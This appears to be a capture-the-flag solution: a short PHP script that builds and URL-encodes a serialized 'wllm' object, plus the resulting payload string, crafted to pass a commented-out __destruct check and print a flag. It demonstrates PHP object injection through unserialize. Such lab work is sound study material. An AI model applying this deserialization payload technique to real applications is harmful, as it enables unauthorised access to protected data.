 1 <?php
2
3 class wllm{
4
5     public $admin="admin";
6     public $passwd="ctf";
7     //public function __construct(){
8         //$this->admin ="user";
9         //$this->passwd = "123456";
10     //}
11
12         //public function __destruct(){
13         //if($this->admin === "admin" && $this->passwd === "ctf"){
14         //    include("flag.php");
15         //    echo $flag;
16         //}else{
17          //   echo $this->admin;
18         //    echo $this->passwd;
19         //    echo "Just a bit more!";
20        // }
21     //}
22 }
23 $a = new wllm();
24 $p =serialize($a);
25 echo urlencode($p);
26
27 ?>
O%3A4%3A%22wllm%22%3A2%3A%7Bs%3A5%3A%22admin%22%3Bs%3A5%3A%22admin%22%3Bs
%3A6%3A%22passwd%22%3Bs%3A3%3A%22ctf%22%3B%7D